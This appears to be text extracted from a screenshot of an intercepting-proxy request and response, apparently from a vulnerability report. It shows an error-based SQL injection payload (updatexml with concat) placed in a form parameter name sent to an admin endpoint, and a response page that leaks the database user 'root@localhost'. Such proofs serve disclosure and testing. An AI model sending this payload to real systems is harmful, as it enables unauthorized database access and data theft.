 Request
Pretty Raw Hex U2C Chinese \n
1 POST /admin/custom/visiterGroup HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: service_token=OuwfoovK%2BIdd
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 X-Requested-With: XMLHttpRequest
6 Content-Length: 48
7
8 vid[0,updatexml(1,concat(0x7e,user(),0x7e),1)]=1
Response
Pretty Raw Hex Render U2C Chinese \n
51 animation:square3slinearinfinite;
52 -webkit-background-clip:text;
53 color:transparent;
54 text-align:center;
55 line-height:200px;
56 position:relative;
57 }
58 </style>
59
60 </head>
61
62 <body>
63 <div class="page-404">
64 <p class="text-404">
error
</p>
65 <p>
您可以把错误信息反馈给我们:SQLSTATE[HY000]: General error: 1105 XPATH
syntax error: '~root@localhost~'
</p>
66 </div>
67
68
69
70 </body>
71 </html>
72